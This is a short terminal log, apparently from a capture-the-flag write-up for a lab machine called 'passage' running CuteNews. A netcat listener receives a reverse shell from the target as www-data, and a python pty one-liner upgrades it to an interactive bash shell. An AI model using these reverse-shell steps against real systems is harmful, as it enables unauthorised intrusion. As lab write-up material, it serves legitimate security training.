 komz@kali:~/Documents$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.206] 45078
whoami
www-data
hostname
passage
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$